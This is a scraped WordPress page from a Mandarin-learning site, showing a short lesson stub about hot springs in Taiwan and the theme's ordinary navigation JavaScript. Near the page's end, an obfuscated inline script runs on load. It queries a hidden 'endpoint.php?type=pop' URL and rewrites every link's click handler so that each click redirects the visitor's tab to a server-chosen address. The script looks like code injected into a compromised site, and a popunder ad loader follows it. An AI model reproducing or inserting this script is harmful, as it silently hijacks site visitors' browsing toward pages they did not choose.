                                    <span>|</span> <i class="fa fa-comments" aria-hidden="true"></i><span class="entry-comments">0 Comment </span>
                
                                  <span>|</span> <i class="far fa-clock"></i><span class="entry-time">17:36</span>
                            </div>
                             <div class="feature-box">   
              <img width="198" height="198" src="https://chinaacademy.info/wp-content/uploads/2023/10/1625270790-9.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://chinaacademy.info/wp-content/uploads/2023/10/1625270790-9.webp 198w, https://chinaacademy.info/wp-content/uploads/2023/10/1625270790-9-150x150.webp 150w" sizes="(max-width: 198px) 100vw, 198px" />            </div>                 
         
        <div class="entry-content">
            <p>Learn situational dialogues, useful expressions and vocabulary in Mandarin Chinese about spa or hot springs in Taiwan. Find out why they are good for your health and body.</p>
                            <div class="tags"></div>
                
        </div> 
        
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/03/20/lesson-100-visiting-hot-springs/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://chinaacademy.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1353' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chinaacademy.info/2023/03/20/headlines-from-china-titanic-to-set-sail-for-china-in-25th-anniversary-rerelease/" rel="prev"><span class="meta-nav" aria-hidden="true">PREVIOUS</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Headlines From China: ‘Titanic’ To Set Sail For China In 25th Anniversary Rerelease</span></a></div><div class="nav-next"><a href="https://chinaacademy.info/2023/03/21/lesson-099-year-end-bonus/" rel="next"><span class="meta-nav" aria-hidden="true">NEXT</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Lesson 099. Year End Bonus.</span></a></div></div>
	</nav>    </div>
        <div class="related-post">
        <h3>Related Post</h3>
        <div class="row">
                            
<div class="col-lg-4 col-md-6">
	<article id="post-1347" class="inner-service post-1347 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
	    <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	<img width="198" height="198" src="https://chinaacademy.info/wp-content/uploads/2023/10/1625270790-3.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2023/10/1625270790-3.webp 198w, https://chinaacademy.info/wp-content/uploads/2023/10/1625270790-3-150x150.webp 150w" sizes="(max-width: 198px) 100vw, 198px" />	        </div>
	        <h2 class="section-title"><a href="https://chinaacademy.info/2023/03/26/lesson-094-lets-break-up/" title="Lesson 094. Let’s Break Up!">Lesson 094. Let’s Break Up!<span class="screen-reader-text">Lesson 094. Let’s Break Up!</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
	        		<p>
			          This lesson is about relationships. Before we have learned how to express our love and feelings towards someone, today we will learn how to break up with your girlfriend or 			        </p>
	        	</div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://chinaacademy.info/2023/03/26/lesson-094-lets-break-up/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                            
<div class="col-lg-4 col-md-6">
	<article id="post-1162" class="inner-service post-1162 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
	    <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	<img width="845" height="449" src="https://chinaacademy.info/wp-content/uploads/2023/10/Chinese-Pronunciation.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2023/10/Chinese-Pronunciation.jpg 845w, https://chinaacademy.info/wp-content/uploads/2023/10/Chinese-Pronunciation-300x159.jpg 300w, https://chinaacademy.info/wp-content/uploads/2023/10/Chinese-Pronunciation-768x408.jpg 768w" sizes="(max-width: 845px) 100vw, 845px" />	        </div>
	        <h2 class="section-title"><a href="https://chinaacademy.info/2022/09/02/read-between-the-lines-15-common-chinese-euphemisms/" title="Read Between the Lines: 15 Common Chinese Euphemisms">Read Between the Lines: 15 Common Chinese Euphemisms<span class="screen-reader-text">Read Between the Lines: 15 Common Chinese Euphemisms</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
	        		<p>
			          Unlocking the hidden mysteries of the Chinese language can be a fascinating journey. You&#8217;ve mastered countless words and sentence structures, yet there are times when comprehension eludes you. Imagine encountering 			        </p>
	        	</div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://chinaacademy.info/2022/09/02/read-between-the-lines-15-common-chinese-euphemisms/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                            
<div class="col-lg-4 col-md-6">
	<article id="post-1309" class="inner-service post-1309 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
	    <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	<img width="256" height="256" src="https://chinaacademy.info/wp-content/uploads/2023/10/256x256bb-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2023/10/256x256bb-4.jpg 256w, https://chinaacademy.info/wp-content/uploads/2023/10/256x256bb-4-150x150.jpg 150w" sizes="(max-width: 256px) 100vw, 256px" />	        </div>
	        <h2 class="section-title"><a href="https://chinaacademy.info/2023/05/04/lesson-056-at-the-post-office/" title="Lesson 056. At The Post Office.">Lesson 056. At The Post Office.<span class="screen-reader-text">Lesson 056. At The Post Office.</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
	        		<p>
			          Learn how to use proper Mandarin Chinese at the post office! You will master such expressions as send a package, regular or registered mail, postcard, etc. Listen to the situational 			        </p>
	        	</div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://chinaacademy.info/2023/05/04/lesson-056-at-the-post-office/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                    </div>
    </div>
</article>          <div class="navigation">
                          <div class="clearfix"></div>
          </div>
        </div>
        <div class="col-lg-4 col-md-4 sidebar"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://chinaacademy.info/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/25/worksheet-89/">Worksheet 89</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/25/%e4%b8%8d%e8%a1%8c/">不行</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/24/%e4%b8%8d%e5%90%8c/">不同</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/23/%e4%b8%8d%e5%b0%91/">不少</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/22/%e4%b8%8d%e6%bb%a1/">不满</a></li>
</ul></div></div>
</aside></div>
		
      </div>
        <div class="clearfix"></div>
  </div>
</main>

    <footer role="contentinfo">
        <div class="footer copyright-wrapper">
            <div class="container">
                                <div class="row">
                    <div class="footer_hide col-xs-12 footer-block">
                                          </div>
                    <div class="footer_hide col-xs-12 footer-block">
                                            </div>
                    <div class="footer_hide col-xs-12 col-xs-12 footer-block">
                                            </div>
                    <div class="footer_hide col-xs-12 footer-block">
                                            </div>
                </div>
            </div>
        </div>
        <div class="footer-2">
          	<div class="copyright container">
                <p><a href=https://www.vwthemes.com/themes/free-academic-wordpress-theme/ target='_blank'>Academic WordPress Theme</a> </p>
                                                             <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                              	</div>
          	<div class="clear"></div>
        </div>
    </footer>

        <style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>

<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
<script type="text/javascript">
   var uid = '387193';
   var wid = '669245';
   var pop_tag = document.createElement('script');pop_tag.src='//cdn.popcash.net/show.js';document.body.appendChild(pop_tag);
   pop_tag.onerror = function() {pop_tag = document.createElement('script');pop_tag.src='//cdn2.popcash.net/show.js';document.body.appendChild(pop_tag)};
</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/custom.js?ver=6.0
body_size: 1352
content:
function vw_education_academy_menu_open_nav() {
	window.vw_education_academy_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function vw_education_academy_menu_close_nav() {
	window.vw_education_academy_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
   	});
});

jQuery(document).ready(function () {
	window.vw_education_academy_currentfocus=null;
  	vw_education_academy_checkfocusdElement();
	var vw_education_academy_body = document.querySelector('body');
	vw_education_academy_body.addEventListener('keyup', vw_education_academy_check_tab_press);
	var vw_education_academy_gotoHome = false;
	var vw_education_academy_gotoClose = false;
	window.vw_education_academy_responsiveMenu=false;
 	function vw_education_academy_checkfocusdElement(){
	 	if(window.vw_education_academy_currentfocus=document.activeElement.className){
		 	window.vw_education_academy_currentfocus=document.activeElement.className;
	 	}
 	}
 	function vw_education_academy_check_tab_press(e) {
		"use strict";
		// pick passed event or global event object if passed one is empty
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.vw_education_academy_responsiveMenu){
			if (!e.shiftKey) {
				if(vw_education_academy_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				vw_education_academy_gotoHome = true;
			} else {
				vw_education_academy_gotoHome = false;
			}

		}else{

			if(window.vw_education_academy_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.vw_education_academy_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.vw_education_academy_responsiveMenu){
				if(vw_education_academy_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					vw_education_academy_gotoClose = true;
				} else {
					vw_education_academy_gotoClose = false;
				}			
			}else{

			if(window.vw_education_academy_responsiveMenu){
			}}}}
		}
	 	vw_education_academy_checkfocusdElement();
	}
});

jQuery(function($){
	new WOW().init();
});

(function( $ ) {
	jQuery('document').ready(function($){
	    setTimeout(function () {
    		jQuery("#preloader").fadeOut("slow");
	    },1000);
	});

	$(document).ready(function () {
		$(window).scroll(function () {
		    if ($(this).scrollTop() > 100) {
		        $('.scrollup i').fadeIn();
		    } else {
		        $('.scrollup i').fadeOut();
		    }
		});
		$('.scrollup i').click(function () {
		    $("html, body").animate({
		        scrollTop: 0
		    }, 600);
		    return false;
		});
	});	
})( jQuery );

jQuery(document).ready(function () {
  	function vw_education_academy_search_loop_focus(element) {
	  var vw_education_academy_focus = element.find('select, input, textarea, button, a[href]');
	  var vw_education_academy_firstFocus = vw_education_academy_focus[0];  
	  var vw_education_academy_lastFocus = vw_education_academy_focus[vw_education_academy_focus.length - 1];
	  var KEYCODE_TAB = 9;

	  element.on('keydown', function vw_education_academy_search_loop_focus(e) {
	    var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);

	    if (!isTabPressed) { 
	      return; 
	    }

	    if ( e.shiftKey ) /* shift + tab */ {
	      if (document.activeElement === vw_education_academy_firstFocus) {
	        vw_education_academy_lastFocus.focus();
	          e.preventDefault();
	        }
	      } else /* tab */ {
	      if (document.activeElement === vw_education_academy_lastFocus) {
	        vw_education_academy_firstFocus.focus();
	          e.preventDefault();
	        }
	      }
	  });
	}
	jQuery('.search-box span a').click(function(){
        jQuery(".serach_outer").slideDown(1000);
    	vw_education_academy_search_loop_focus(jQuery('.serach_outer'));
    });

    jQuery('.closepop a').click(function(){
        jQuery(".serach_outer").slideUp(1000);
    });
});